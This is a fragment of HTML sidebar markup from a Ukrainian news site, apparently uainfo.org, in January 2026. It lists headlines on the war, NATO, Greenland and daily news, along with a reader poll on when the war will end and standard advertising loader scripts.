                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html">Трамп заявив, що гренландці "будуть у захваті" від приєднання до США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html">Пентагон хоче скоротити участь США у майже 30 організаціях НАТО – WP</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html">Президент Трамп заявив, що Росія і Україна почергово виявляються неготовими закінчити війну</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html">Президент США про Гренландію: ми придумаємо щось, що вдовольнить і НАТО, і нас</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html">Парфумерія: наука, мистецтво чи магія?</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7560</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1471</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1072</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1031</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">573</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104355</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566260</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
